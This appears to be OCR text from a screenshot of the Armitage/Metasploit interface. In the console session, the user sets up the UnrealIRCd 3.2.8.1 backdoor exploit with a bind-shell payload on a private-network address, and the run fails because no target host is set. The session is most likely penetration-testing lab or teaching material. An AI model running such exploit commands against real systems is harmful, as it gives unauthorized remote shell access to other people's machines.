 Armitage
Armitage View Hosts Attacks Workspaces Help
irix
linux
multi
netware
osx
pro
solaris
unix
dhcp
ftp
http
irc
unreal_ircd_
local
misc
smtp
ssh
192.168.0.1
Console X exploit X
msf > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf exploit(unreal_ircd_3281_backdoor) > set LHOST 192.168.0.1
LHOST => 192.168.0.1
msf exploit(unreal_ircd_3281_backdoor) > set RPORT 6667
RPORT => 6667
msf exploit(unreal_ircd_3281_backdoor) > set LPORT 19885
LPORT => 19885
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore
msf exploit(unreal_ircd_3281_backdoor) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(unreal_ircd_3281_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unreal_ircd_3281_backdoor) > exploit -j
[-] Exploit failed: The following options failed to validate: RHOST.
msf exploit(unreal_ircd_3281_backdoor) >